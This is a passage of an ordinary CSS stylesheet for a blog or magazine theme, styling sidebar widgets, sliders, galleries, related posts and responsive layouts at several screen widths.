        padding:0 15px;
        -webkit-filter:blur(0);
    }
        .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
        .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details a {
            color:#fff;
        }

        .widget-posts-entries .widget-post-item:nth-child(1) img {
            width:100%;
            -webkit-filter:brightness(0.5) contrast(1.2);
            filter:brightness(0.5) contrast(1.2);
        }

        .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-category {
            margin-top:-30px;
        }

        .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-title {
            font-size:24px;
        }

/* Widget Classic layout */
.widget-posts-classic-entries .widget-post-item {
    margin-bottom:30px;
}
    .widget-posts-classic-entries .widget-post-item:last-child {
        margin-bottom:0;
    }

.widget-slider .widget-post-title,
.widget-slider .widget-post-details,
.widget-posts-classic-entries .widget-post-title,
.widget-posts-classic-entries .widget-post-details {
	text-align:center;
}

.widget-slider .widget-post-title,
.widget-posts-classic-entries .widget-post-title {
    font-size:18px;
    padding:0 18px;
    margin-bottom:15px;
}

.widget-slider .widget-post-details .widget-post-category,
.widget-posts-classic-entries .widget-post-details .widget-post-category {
    position:relative;
    top:-15px;
    padding:5px 15px;
    background-color:#fff;
}

/* Widget Slider */
.widget-slider {
	padding-bottom:40px;
}

.widget-slider .entry-image {
	overflow:hidden;
}

.widget_ti_latest_cat_posts .widget-slider .widget-post-title {
    margin-top:15px;
}

/* Widget Latest Reviews */
/* Bars */
.review-bars .widget-item {
	line-height:22px;
	margin:10px 0 17px;
}

.review-bars .widget-item a {
	text-decoration:none;
}

.review-bars .total {
	float:right;
	font-size:16px;
}

.review-bars .score-outer {
	margin-top:5px;
}

.review-bars .score-line {
	height:7px;
}

/* Circles */
.review-circles .rating-total-indicator {
    position:absolute;
    top:-15px;
    left:-15px;
    width:60px;
    height:60px;
    background-color:#f7f7f7;
}
    .review-circles .rating-total-indicator:before {
        width:75%;
        height:75%;
    }

    .review-circles .rating-total-indicator .show-total {
        font-size:16px;
        font-weight:normal;
    }

.footer-sidebar .review-circles .rating-total-indicator {
    left:5px;
    background-color:transparent;
}

/* Tag Cloud */
.widget_tag_cloud a {
	display:inline-block;
	line-height:120%;
	padding:5px 10px;
	margin-bottom:3px;
	text-decoration:none;
	border-width:1px;
	border-style:solid;
	font-size:100% !important;
}

/* Video */
.widget_ti_video_embed {
	text-align:center;
}

.widget_ti_video_embed .video-title {
	margin-top:10px;
}

/* Author Widget */
.widget_ti_site_authors img {
	display:block;
    height:auto !important;
}

.widget_ti_site_authors .carousel {
	margin:0 auto;
	text-align:center;
}

.widget_ti_site_authors .with-arrows {
    padding-bottom:50px;
}

.widget_ti_site_authors .prev-arrow {
    margin-right:50%;
}

.widget_ti_site_authors .next-arrow {
    margin-left:50%;
}

.widget_ti_site_authors .carousel .item {
	display:inline-block;
	width:64px !important;
	height:64px;
	margin:0 0 -5px 1px;
}

.widget_ti_site_authors .authors-list .item {
	margin-bottom:10px;
}

.widget_ti_site_authors .authors-list .item a {
	line-height:12px;
	text-decoration:none;
}
	.widget_ti_site_authors .authors-list .item a:hover {
		text-decoration:underline;
	}

.widget_ti_site_authors .authors-list .author-avatar {
	float:left;
	display:block;
	width:30%;
	max-width:78px;
	margin-right:5%;
}

.widget_ti_site_authors .authors-list .author-name {
    float:left;
	font-size:16px;
	letter-spacing:0.05em;
	text-transform:uppercase;
}
	.widget_ti_site_authors .authors-list .f-name {
		font-weight:100;
	}
	.widget_ti_site_authors .authors-list .l-name {
		display:block;
		font-weight:700;
	}

/* Custom Menu & Pages Widget & Categories & RSS */
.widget_pages ul,
.widget_nav_menu ul,
.widget_categories ul {

}

.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li {
	position:relative;
	padding-top:10px;
	padding-bottom:10px;
}

.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li {
	border-top-width:1px;
	border-top-style:solid;
}

.widget_rss > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_nav_menu > div > ul > li:first-child > a {
	border-top:none;
}

.footer-sidebar .widget_rss li:not(:last-child):after,
.footer-sidebar .widget_pages li:not(:last-child):after,
.footer-sidebar .widget_nav_menu li:not(:last-child):after,
.footer-sidebar .widget_categories ul li:not(:last-child):after {
	content:"";
	display:block;
	width:100%;
	height:1px;
	position:absolute;
	left:0;
	bottom:0;
	opacity:0.2;
}

.widget_pages .children,
.widget_nav_menu .children,
.widget_categories .children {
    margin-top:5px;
    margin-bottom:-10px;
}

.widget_pages .children li,
.widget_nav_menu .children li,
.widget_categories .children li {
    font-size:14px;
    padding-left:5px;
    padding-right:5px;
}

/* Custom Menu */
.sidebar .widget_nav_menu li {
    padding: 0;
}

.sidebar .widget_nav_menu li a {
    display: block;
    padding: 10px 0;
}

/* RSS Widget */
.rsswidget {
	display:block;
	font-size:14px;
	letter-spacing:0.05em;
	text-transform:uppercase;
}

.rss-date {
	display:block;
	margin:10px 0;
}


/* Most Commented */
.widget_ti_most_commented li {
	line-height:22px;
	margin:10px 0 17px;
	position:relative;
}

.widget_ti_most_commented li:after {
	content:"";
	position:absolute;
	left:0;
	top:50%;
    margin-top:5px;
	z-index:1;
	display:block;
	width:90%;
	border-bottom:1px dashed #999;
}

.widget_ti_most_commented li a {
	display:inline-block;
    max-width:70%;
	padding:0 25px 0 0;
	position:relative;
	z-index:2;
	text-decoration:none;
}

.sidebar .widget_ti_most_commented li a {
	color:#000;
	background:#fff;
}

.widget_ti_most_commented span {
	display:block;
	padding:0 6px;
	line-height:1.3em;
	font-size:14px;
	font-family:sans-serif;
	text-align:center;
	color:#000;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-7px;
	z-index:3;
	background-color:#fc0;
}

.widget_ti_most_commented span i {
	font-style:normal;
}

.widget_ti_most_commented span i:before {
	content:"";
	position:absolute;
	bottom:-6px;
	left:8px;
	width:0;
	height:0;
	border-top:10px solid #fc0;
	border-right:10px solid transparent;
}

/* Categories & Archive Widget */
.widget_archive select,
.widget_categories select {
    width:100%;
}

/* Meta & Archive */
.widget_meta ul,
.widget_archive ul {
	padding-left:15px;
}

.widget_meta li,
.widget_archive li {
	padding:5px;
	list-style:square;
}

/* Latest Comments */
.widget_ti_latest_comments li {
	border:none;
	margin-bottom:30px;
}
	.widget_ti_latest_comments li:last-child {
		margin-bottom:0;
	}

.widget_ti_latest_comments header {
	margin-bottom:10px;
	min-height:40px;
}

.widget_ti_latest_comments figure {
	float:right;
	margin:0 0 0 15px;
    border-radius:50%;
    overflow:hidden;
}
    .widget_ti_latest_comments figure img {
        display:block;
    }

.widget_ti_latest_comments .commentnum {
	float:left;
	margin:0 15px 0 0;
	font:italic 52px/1 serif;
}

.widget_ti_latest_comments .comment-author {
	font-weight:bold;
}

.widget_ti_latest_comments .comment-post {
	display:block;
	overflow:hidden;
    text-decoration:none;
    line-height:20px;
    margin-top:5px;
}

.widget_ti_latest_comments .comment-text {
    line-height:20px;
    font-family:Georgia;
    font-style:italic;
    padding:20px;
	position:relative;
	border-width:1px;
	border-style:solid;
}

.widget_ti_latest_comments .comment-text:after,
.widget_ti_latest_comments .comment-text:before {
	bottom:100%;
	border:solid transparent;
	content:"";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
}

.widget_ti_latest_comments .comment-text:after {
	border-width:6px;
	right:18px;
	margin-left:-14px;
}

.widget_ti_latest_comments .comment-text:before {
	border-width:7px;
	right:17px;
	margin-left:-15px;
}

	.sidebar .widget_ti_latest_comments .comment-text {
		border-color:#ddd;
	}

	.sidebar .widget_ti_latest_comments .comment-text:after {
		border-bottom-color:#fff;
	}

	.sidebar .widget_ti_latest_comments .comment-text:before {
		border-bottom-color:#ddd;
	}

/* Banners */
.widget_ti_code_banner,
.widget_ti_image_banner {
	text-align:center;
}

.widget_ti_code_banner img,
.widget_ti_image_banner img {
	max-width:100%;
	height:auto;
	display:block;
	margin:0 auto;
}

.widget_ti_code_banner iframe,
.widget_ti_image_banner iframe {
	max-width:100% !important;
}

.sidebar .widget_ti_code_banner,
.sidebar .widget_ti_image_banner {
	margin-left:-10px;
	margin-right:-10px;
}

/* Full Width Widget */
.full-width-sidebar .widget_pages,
.full-width-sidebar .widget_archive,
.full-width-sidebar .widget_nav_menu,
.full-width-sidebar .widget_categories {
    text-align:center;
}

.full-width-sidebar .widget_pages li,
.full-width-sidebar .widget_pages li a,
.full-width-sidebar .widget_archive li,
.full-width-sidebar .widget_archive li a,
.full-width-sidebar .widget_nav_menu li,
.full-width-sidebar .widget_nav_menu li a,
.full-width-sidebar .widget_categories li,
.full-width-sidebar .widget_categories li a {
    display:inline-block;
    font-size:14px;
    font-family:inherit;
    text-transform:none;
    position:relative;
}

.full-width-sidebar .widget_categories li:not(:last-child):after,
.full-width-sidebar .widget_pages > ul > li:not(:last-child):after,
.full-width-sidebar .widget_nav_menu > div > ul > li:not(:last-child):after {
    content:"/";
    padding:0 15px;
    display:inline-block;
    font:15px normal sans-serif;
}

.full-width-sidebar .widget_pages .children,
.full-width-sidebar .widget_nav_menu .sub-menu,
.full-width-sidebar .widget_categories .children {
    display:none;
}


/*
 * Text alignment
 */
.text-left .title-text,
.text-left .social-box,
.text-left .widget:not(.slide-dock) h3,
.text-left .single-box-title,
.text-left .comment-reply-title,
.text-left .social-center,
.text-left .cat-description,
.text-left .widget-post-title,
.text-left .main-menu > ul,
.text-left .entry-header,
.text-left .entries .post-item,
.text-left .home-section .section-header,
.text-left .single-social .social-sharing,
.text-left .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
.text-left .widget-slider .widget-post-title,
.text-left .widget-slider .widget-post-details,
.text-left .widget-posts-classic-entries .widget-post-title,
.text-left .widget-posts-classic-entries .widget-post-details {
	text-align:left;
}

.text-left.ltr .cat-description,
.text-left.ltr .title-with-sep .title,
.text-left.ltr .title-with-sep .entry-title {
	margin-left:0;
	padding-left:0;
}

.text-left.ltr .all-news-link .read-more {
	margin-left:0;
}

.text-left .grid-layout .post-item .entry-summary,
.text-left .masonry-layout .post-item .entry-summary,
.text-left .classic-layout .post-item .entry-summary {
    width:100%;
}

/*
 * Media Queries
 */

/* Only on Desktop view */
@media only screen and (min-width: 751px) {

	.layout-boxed .main-menu-container .wrapper {
		width:100%;
	}

	.grid-8 .posts-slider .slick-slide {
		height:514px;
	}

    .global-sliders .slick-dots,
	.global-sliders .slider-nav-arrow {
		opacity:0;
        background-color:rgba(0,0,0,0.1);
		transition:opacity .2s ease-in-out;
		-moz-transition:opacity .2s ease-in-out;
		-webkit-transition:opacity .2s ease-in-out;
	}
        .global-sliders:hover .slick-dots,
        .global-sliders:hover .slider-nav-arrow {
			opacity:1;
		}

	.content-over-image .slider-nav-arrow:hover {
		background-color:rgba(0,0,0,0.5);
	}
        .content-over-image .next-arrow:hover {
            text-shadow:-3px 3px 0 #000;
        }

        .content-over-image .prev-arrow:hover {
            text-shadow:3px 3px 0 #000;
        }

	.footer-sidebar .columns {
		overflow:hidden;
	}

	.col-2 .widget-area,
	.col-3 .widget-area {
		float:left;
		margin-bottom:-2000em;
		padding-bottom:2000em;
	}

	.footer-sidebar .widget:first-child {
		border:none;
	}

	.footer-sidebar .widget {padding-left:30px; padding-right:30px;}
	.footer-sidebar .col-1 .widget {padding-left:0; padding-right:0;}
	.ltr .footer-sidebar .widget-area-1 .widget {padding-left:0;}
	.ltr .footer-sidebar .widget-area-3 .widget {padding-right:0;}
	.ltr .footer-sidebar .col-2 .widget-area:first-child .widget {padding-left:0;}
	.ltr .footer-sidebar .col-2 .widget-area:last-child .widget  {padding-right:0;}

	.header .search-form input[type="text"],
    .top-strip .search-form input[type="text"] {
		-webkit-transition:width 0.5s ease-in-out;
		transition:width 0.5s ease-in-out;
	}

	.header .search-form input[type="text"]:focus,
    .top-strip .search-form input[type="text"]:focus {
		width:305px;
	}

	.entries .entry-image {
		opacity:0;
		transition:opacity 0.7s ease-in-out;
		-webkit-transition:opacity 0.7s ease-in-out;
		-webkit-transform:translateZ(0);
	}

	.entries .entry-image.inview {
		opacity:1;
	}

    .main-menu .mega-menu-item img,
	.entries .post-item .entry-image img {
		-webkit-transition:all 0.5s ease;;
		transition:all 0.5s ease;
        -webkit-backface-visibility:hidden;
	}

    .main-menu .mega-menu-item:hover img,
	.entries .post-item .entry-image:hover img {
		-webkit-transform:scale(1.02);
		transform:scale(1.02);
	}

	.entry-image .score-line {
		width:0;
		-webkit-transition:width 0.7s ease-in-out;
		transition:width 0.7s ease-in-out;
	}
        .inview .score-line {
            width:100%;
        }

    .grid-layout.columns-size-2 .entry-image,
    .penta-box .column-middle .post-item .entry-image,
    .featured-posts .column-middle .post-item .entry-image {
        height:381px;
    }

    .grid-layout.columns-size-3 .entry-image {
        height:247px;
    }

    .grid-layout.columns-size-4 .entry-image,
    .penta-box .column-secondary .entry-image,
    .featured-posts .column-right .entry-image {
        height:180px;
    }

    .with-sidebar .grid-layout.columns-size-2 .entry-image {
        height:247px;
    }

    .with-sidebar .grid-layout.columns-size-3 .entry-image {
        height:158px;
    }

    .with-sidebar .grid-layout.columns-size-4 .entry-image {
        height:114px;
    }

    .media-posts .entry-header {
        text-align:left;
    }

    .media-post-item .entry-title {
        line-height:1.8em;
    }
        .media-post-item .entry-title a {
            font-size:1.8em;
        }

    .media-layout-one .entry-title {
        margin:30px 0 5px;
    }

        .media-layout-one .media-post-details {
            padding-left:30px;
        }

    .penta-box .column-middle .entry-title a {
        font-size:1.8em;
    }

    .featured-posts .column-right .post-item-inner {
        height:390px;
    }

    .featured-carousel {
        margin-top:-30px;
    }

    .featured-posts .post-item,
    .featured-posts .entry-header {
        text-align:left;
    }

    .featured-posts .column-right .slick-slide > div {
        width:50%;
        float:left;
    }

    .featured-posts .column-right .post-item-inner:before {
        content:"";
        display:block;
        height:1px;
        margin-bottom:30px;
        opacity:0.1;
        background-color:#000;
    }

    .featured-posts .carousel-navigation .prev-arrow:before,
    .featured-posts .carousel-navigation .next-arrow:before {
        display:inline-block;
        -webkit-transform:rotate(90deg);
        transform:rotate(90deg);
    }

	.single-rating-bars .description {
		float:left;
		text-align:left;
	}

    .ltr .single-social .link-layout .share-item:first-child {
        padding-left:0;
        margin-left:0;
	}

	.related-posts .grids {
		font-size:0;
		text-align:center;
	}

	.related-posts .item {
        font-size:100%;
		margin-left:15px;
		margin-right:15px;
		vertical-align:top;
		display:inline-block;
		width:236px;
	}

	.related-posts .entry-image {
		height:157px;
	}

	.sidebar .widget-slider .entry-image {
		max-height:214px;
	}

	.col-1 .widget-area .widget-slider .entry-image {
		max-height:700px;
	}

	.col-2 .widget-area .widget-slider .entry-image,
	.col-3 .widget-area-1 .widget-slider .entry-image,
    .col-2 .widget-area .widget-posts-entries .widget-post-item .entry-image,
    .col-3 .widget-area-1 .widget-posts-entries .widget-post-item .entry-image {
		max-height:352px;
	}

	.col-3 .widget-area-2 .widget-slider .entry-image,
	.col-3 .widget-area-3 .widget-slider .entry-image {
		max-height:179px;
	}

}

@media only screen and (min-width: 959px) {
	#pageslide,
    .hide-strip .top-strip {
		display:none;
	}

    #masthead {
        margin-bottom:60px;
    }

    .category #masthead,
    .single-post #masthead {
        margin-bottom:30px;
    }

    .sticky-menu-container {
		min-height:50px;
    }

    .home-section:first-child {
        margin-top:0;
    }

    .full-width-section:first-child {
        margin-top:-60px;
    }

    .full-width-media .gallery-carousel {
        margin-top:-30px;
    }

    .page-title-bg,
    .full-width-image {
        background-attachment:fixed;
    }

    .gallery-carousel .entry-header .inner-cell {
        text-align:left;
        vertical-align:bottom;
        padding-bottom:60px;
    }

    .col-2 .widget-posts-entries .widget-post-item:not(:nth-child(1)),
    .col-3 .widget-area-1 .widget-posts-entries .widget-post-item:not(:nth-child(1)) {
        float:left;
        width:50%;
    }
}

@media only screen
and (min-device-width:768px)
and (max-device-width:1024px) {
	.entry-image {
		opacity:1;
	}

    .page-title-bg,
    .full-width-image {
        background-attachment:scroll;
    }
}

@media only screen and (max-width: 959px) {
    .top-strip .wrapper {
        width:100%;
    }

    .top-strip-logo {
        max-width:150px;
        float:none;
        position:absolute;
        z-index:99;
        top:0;
        left:50%;
        transform:translateX(-50%);
    }

    .hide-strip .top-strip-logo,
	.hide-strip .top-strip .social,
	.hide-strip .top-strip .message,
	.hide-strip .top-strip .search-form {
		display:none;
	}

	.global-sliders .entry-header {
		font-size:80%;
	}

	.global-sliders .navigation-arrow {
		font-size:18px;
		width:36px;
		height:36px;
		line-height:38px;
	}

    .home-section:first-child {
        margin-top:0;
    }

	.page-title .title,
	.page-title .entry-title,
	.section-title .title,
	.section-title .entry-title,
	.classic-layout .entry-title {
		font-size:32px;
	}

    .full-width-image .title,
    .full-width-video .title,
    .global-sliders .entry-title,
    .global-sliders .post-item .entry-title {
        font-size:24px;
        line-height:28px;
    }

    .full-width-image .sub-title,
    .full-width-video .sub-title {
        font-size:16px;
        line-height:20px;
    }

	.classic-layout .post-item .entry-title {
		line-height:80%;
	}

    .list-layout .entry-image {
        max-width:270px;
    }

    .small-list-layout .entry-image {
        max-width:210px;
    }

    .with-sidebar .list-layout .entry-image,
    .with-sidebar .small-list-layout .entry-image {
        max-width:150px;
    }

    .single-social .social-sharing {
        width:100%;
        text-align:center;
    }

    .single-social .social-colors-buttons .share-item > .share-label {
        display:none;
    }

    .single-social .add-comment {
        display:none;
    }

    .single-author-box {
        width:auto;
        margin-left:auto;
        margin-right:auto;
    }

    .single-author-box .author-info {
        width:auto;
    }

    .single-author-box .author-posts {
        display:none;
    }
}

@media only screen and (min-width: 960px) and (max-width: 1199px) {
	.main-menu > ul > li > a,
	.main-menu > ul > li > a > span:after {
		font-size:0.9em;
	}

    .main-menu .sub-menu-two-columns .sub-menu .sub-posts {
        max-width:696px;
    }

    .main-menu .sub-posts .mega-menu-item {
        width:232px;
    }

    .main-menu .sub-posts .mega-menu-item figure {
        width:232px;
		height:138px;
    }
        .main-menu .sub-menu-full-width .sub-posts .mega-menu-item {
            width:309px;
        }

        .main-menu .sub-menu-full-width .sub-posts .mega-menu-item figure {
            width:309px;
			height:174px;
        }

    .grid-layout.columns-size-2 .entry-image,
    .penta-box .column-middle .post-item .entry-image,
    .featured-posts .column-middle .post-item .entry-image {
        height:301px;
    }

    .grid-layout.columns-size-3 .entry-image {
        height:194px;
    }

    .grid-layout.columns-size-4 .entry-image,
    .penta-box .column-secondary .entry-image,
    .featured-posts .column-right .entry-image {
        height:140px;
    }

    .with-sidebar .grid-layout.columns-size-2 .entry-image {
        height:194px;
    }

    .with-sidebar .grid-layout.columns-size-3 .entry-image {
        height:123px;
    }

    .with-sidebar .grid-layout.columns-size-4 .entry-image {
        height:87px;
    }

    .full-width-slider-image {
        height:620px;
    }

	.grid-8 .posts-slider .slick-slide,
	.slider-latest .posts-slider .slick-slide {
		height:400px;
	}

	.slider-latest .entries .post-item {
		height:185px;
	}

	.single .entry-media iframe[src*="soundcloud.com"] {
		max-width:930px !important;
	}

	.custom-gallery .gallery-item {
		height:397px;
	}

	.custom-gallery .gallery-item:not(:nth-of-type(4n+1)) {
		height:197px;
	}

	.widget_ti_site_authors .carousel {
		width:225px;
	}

	.related-posts .item {
		width:183px;
	}

	.related-posts .entry-image {
		height:122px;
	}
}

@media only screen and (min-width: 751px) and (max-width: 959px) {
	.main-menu > ul > li > a,
	.main-menu > ul > li > a > span:after {
		font-size:0.65em;
	}

	.main-menu .sub-menu .sub-posts figure {
		height:100px;
	}
		.main-menu .sub-menu-full-width .sub-menu .sub-posts figure {
			height:130px;
		}

	.widget_ti_site_authors .carousel {
		width:169px;
	}

    .grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1),
    .grid-layout.columns-size-3 .grid-4:nth-of-type(2n+1),
    .grid-layout.columns-size-4 .grid-4:nth-of-type(2n+1) {
        clear:left;
    }

    .grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1) {
        clear:none;
    }

    .grid-layout.columns-size-2 .grid-4,
    .grid-layout.columns-size-3 .grid-4,
    .grid-layout.columns-size-4 .grid-4 {
        width:50%;
    }

    .grid-layout.columns-size-2 .entry-image,
    .grid-layout.columns-size-3 .entry-image,
    .grid-layout.columns-size-4 .entry-image,
    .penta-box .column-middle .post-item .entry-image,
    .featured-posts .column-middle .post-item .entry-image {
        height:227px;
    }

    .with-sidebar .grid-layout.columns-size-2 .entry-image,
    .with-sidebar .grid-layout.columns-size-3 .entry-image,
    .with-sidebar .grid-layout.columns-size-4 .entry-image {
        height:147px;
    }

	.full-width-slider-image {
		height:467px;
	}

	.grid-8 .posts-slider .slick-slide,
	.slider-latest .posts-slider .slick-slide {
		height:300px;
	}

	.slider-latest .entries .post-item {
		height:135px;
	}

    .slider-latest .entries .entry-header a {
        font-size:80%;
    }

	.single .entry-media iframe[src*="soundcloud.com"] {
		max-width:700px !important;
	}

	.custom-gallery .gallery-item {
		height:300px;
	}

	.custom-gallery .gallery-item:not(:nth-of-type(4n+1)) {
		height:134px;
	}

    .featured-posts .column-right,
    .featured-posts .column-middle .post-item-inner {
        height:585px;
    }

    .featured-posts .column-right .post-item-inner {
        height:300px;
    }

	.penta-box .column-secondary .entry-image,
    .featured-posts .column-right .entry-image {
        height:107px;
	}

    .featured-posts .column-right .entry-title,
    .featured-posts .column-middle .entry-title {
        line-height:1em;
    }

    .featured-posts .column-right .entry-title a,
    .featured-posts .column-middle .entry-title a {
        font-size:0.8em;
    }

    .media-post-item .entry-image {
        height:225px;
    }

    .media-layout-two .media-post-item .entry-image {
        max-width:700px;
        height:390px;
    }

	.related-posts .item {
		width:140px;
        margin-left:10px;
        margin-right:10px;
	}

	.related-posts .entry-image {
		height:93px;
	}

    .widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image {
        float:none;
        max-width:100%;
        max-height:100px;
    }

    .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details {
        position:static;
        padding:5px 8px;
        line-height:120%;
        background-color:#fff;
    }
}

@media only screen and (max-width: 750px) {
    .header-banner .logo,
	.header-search .logo,
	.header-search .social,
    .header-banner .ad-block {
		float:none;
		margin-left:auto;
		margin-right:auto;
	}

	.search-form-cell,
	#masthead .header-search .search-form {
		width:100%;
		float:none;
	}

	.header .inner-cell {
		display:block;
		text-align:center;
	}
		.header .inner > .inner-cell {
			margin-bottom:20px;
		}

		.header .inner > .inner-cell:last-child {
			margin-bottom:0;
		}

    .home-section {
        margin-top:30px;
    }

    .media-layout-two,
    .home-section[class*="bg-"] {
        padding-top:30px;
        padding-bottom:30px;
    }

    .home-section .section-header {
        margin-bottom:30px;
    }

    .page-title-bg,
	.full-width-image {
		padding-top:120px;
		padding-bottom:120px;
	}

    .full-width-slider-image {
        height:369px;
    }

    .slider-latest .entries .post-item .entry-title,
    .entries .featured-carousel .post-item .entry-title {
        font-size:18px;
        line-height:22px;
    }

    .entries .post-item .entry-title,
    .media-post-item .entry-title,
	.classic-layout .entry-title,
	.classic-layout .entry-title a,
    .full-width-image .title,
    .full-width-video .title,
    .full-width-image .entry-title,
    .global-sliders .entry-title,
    .global-sliders .post-item .entry-title,
    .featured-posts .column-middle .entry-title a {
		font-size:24px;
        line-height:28px
	}

    .title-with-sep .title,
    .title-with-sep .entry-title {
        margin-left:5%;
        margin-right:5%;
        padding-left:5%;
        padding-right:5%;
        display:block;
    }

	.content-over-image .entry-meta,
	.content-over-image .read-more {
		display:none;
	}

	.image-caption {
		padding-left:30%;
        padding-right:30%;
	}

	figure .icon:before {
		right:50%;
		margin-right:-24px;
        height:48px;
		padding:10px;
        width:48px;
	}

    .media-posts .media-post-item {
        text-align:center;
    }

    .media-posts .entry-summary,
    .media-posts .media-post-thumbs {
        display:none;
    }

    .media-post-item .entry-image,
    .media-layout-two .media-post-item .entry-image {
        height:245px;
    }

    .media-posts .media-post-slides {
        margin-bottom:30px;
    }

    .media-posts .media-post-details {
        margin-top:15px;
    }

    .media-posts .global-sliders:hover .slider-nav-arrow {
        opacity:1;
    }

    .media-post-thumbs-wrapper {
        margin-top:0;
    }

    .media-layout-two .entry-header {
        padding:0 15px;
        bottom:50%;
        -webkit-transform:translate3d(0, 50%, 0);
        transform:translate3d(0, 50%, 0);
    }

    .media-posts .load-media-content {
        top:20px;
        left:20px;
        width:40px;
        height:40px;
        margin:0;
    }

    .media-posts .load-media-content:before {
        border-width:3px;
    }

    .media-posts .load-media-content:after {
        top:13px;
        left:16px;
        border-top-width:7px;
        border-left-width:12px;
        border-bottom-width:7px;
    }

    .featured-carousel .slick-slide > div {
        float:left;
        width:50%;
        padding-left:15px;
        padding-right:15px;
    }

    .featured-posts .column-right .grids,
    .featured-posts .column-right .post-item {
        margin:0;
    }

    .featured-posts .grids,
    .featured-posts .column-right,
    .featured-posts .column-middle {
        margin-left:0;
    }

    .featured-posts .column-right,
    .featured-posts .column-middle {
        float:none;
        width:100%;
    }

    .featured-posts .column-right {
        margin-top:30px;
    }

    .featured-posts .column-right,
    .featured-posts .column-middle .post-item-inner {
        height:auto;
    }

    .featured-posts .column-middle .post-item .entry-image {
        position:static;
    }

    .featured-posts .carousel-navigation {
        position:static;
        float:none;
    }

	.top-strip .social li {
		float:none;
		margin:0;
	}

	.top-strip .social {
		margin:0;
	}

	.top-strip .social li a {
		width:50px;
		height:50px;
		line-height:50px;
	}

	.top-strip .social li .social-share-link {
		display:block;
	}

	.top-strip .social > li {
		position:relative;
	}

	.top-strip .social li ul {
		position:absolute;
		left:0;
		top:50px;
		z-index:999;
		display:none;
	}

	.top-strip .social > li:hover ul {
		display:block;
	}

	.top-strip .search-form {
        width:50px;
        position:static;
	}

	.top-strip .search-form form {
		position:absolute;
        left:0;
        top:-50px;
        width:100%;
	}

	.top-strip .mobile-search-button {
		position:absolute;
        z-index:99;
        right:0;
        top:0;
        width:50px;
        height:50px;
        line-height:50px;
        text-align:center;
        cursor:pointer;
	}
        .top-strip .mobile-search-button:before {
            content:"\f002";
            font-family:"icomoon";
        }

        .search-form-open .mobile-search-button:before {
            content:"\e607";
            font-size:24px;
        }

    .search-form-open {
        margin-top:50px;
    }

	.sidebar {
		margin-top:30px;
		margin-bottom:30px;
	}

	.widget-area .entry-image,
	.slider-latest .posts-slider .slick-slide {
		height:auto;
	}

	.slider-latest .entries {
		float:left;
	}
		.slider-latest .entries .entry-header {
            color:#000;
            position: static;
            width:100%;
            max-width:100%;
            padding:0;
            margin-top:5px;
            background-color:#fff;
            -webkit-transform:translate3d(0,0,0);
            transform:translate3d(0,0,0);
		}
            .slider-latest .entries .entry-title,
            .slider-latest .entries .entry-title a {
                color:#000;
            }

		.slider-latest .entries .post-item {
			width:47%;
			float:left;
            margin-top:30px;
		}

		.slider-latest .entries .post-item:last-child {
			float:right;
		}

    .global-sliders .slick-dots {
        opacity:0;
    }

    .global-sliders .slider-nav-arrow {
        font-size:18px;
        border:none;
        margin:0;
    }

    .global-sliders .prev-arrow {
        left:0;
    }

    .global-sliders .next-arrow {
        right:0;
    }

	.custom-gallery .gallery-item,
	.custom-gallery .gallery-item:not(:nth-of-type(4n+1)) {
		float:none;
		width:100%;
		height:auto;
		margin:0 0 2px;
		border-right:0;
	}

	.custom-gallery .gallery-item img {
		width:100%;
		height:auto !important;
		display:block !important;
	}

	.single .entry-media iframe[src*="soundcloud.com"] {
		width:90% !important;
	}

    .single-social .link-layout .share-item {
        margin-bottom:15px;
        display:block;
    }

    .single-social .social-minimal .share-item:nth-child(1):after,
    .single-social .social-minimal .share-item:nth-child(2):after {
        display:none;
    }

    .single-social .button-layout .share-item,
    .single-social .button-layout .share-item:last-child {
        width:49%;
        margin-bottom:5px;
    }

    .single-social .social-colors-buttons .share-item > .share-label:before,
    .single-social .social-colors-buttons .share-item > .share-count:before {
        margin:0 5%;
    }

    .single-rating-bars .rating-total-indicator {
        float:none;
        margin-left:auto;
        margin-right:auto;
    }

	.widget_ti_site_authors .carousel {
		max-width:260px;
	}

    .widget-slider {
        padding-bottom:0;
    }

	.widget-slider .slider-nav-arrow,
    .related-posts .slider-nav-arrow {
		color:#fff;
		font-size:18px;
		top:50%;
		margin:-60px 0 0;
        border:1px solid #fff;
	}

	.related-posts .next-arrow {
		right:15px;
	}

	.related-posts .prev-arrow {
		right:auto;
        left:15px;
	}

    .related-posts-tabs .tab-box-button li {
        width:50%;
        margin-right:0;
        text-align:center;
    }

    .footer-sidebar .widget-slider .slider-nav-arrow {
        color:#fff;
    }

	.widget-slider .slider-nav-arrow a:hover {
		background:none;
	}
		.widget-slider .prev-arrow {
			left:20px;
		}

		.widget-slider .next-arrow {
			right:20px;
		}

	.tagline {
		font-size:14px;
	}

	.title-with-sep .entry-title {
		margin:0;
		padding:0 5px;
	}

	.masonry-layout .post-item {
		padding-bottom:0;
		border-bottom:none;
	}

	.slide-dock-on {
		transform:none;
		-webkit-transform:none;
		-o-transform:none;
		-moz-transform:none;
	}

    .nav-single > div:last-child {
        margin-top:30px;
    }

	.nav-next,
	.nav-previous {
		width:100%;
		float:none;
		padding:0;
		text-align:center;
	}

	.nav-next [class^="icomoon-"],
	.nav-previous [class^="icomoon-"] {display:none;}

	.nav-single .sep {
		width:100%;
		height:1px;
		border:none;
		margin:30px 0;
		position:static;
		background:#000;
	}

	.col-2 .widget-area,
	.col-3 .widget-area,
	.col-3 .widget-area-1 {
		float:none;
		width:100%;
	}

	.footer-sidebar .widget {
		padding-left:0;
		padding-right:0;
	}

	html .widget-area-2,
	html .widget-area-3 {
		border-left:none;
		border-right:none;
	}

	.footer-sidebar .columns .widget-area:last-child {
		border-bottom:none;
	}

	.copyright,
	.copyright .back-top {
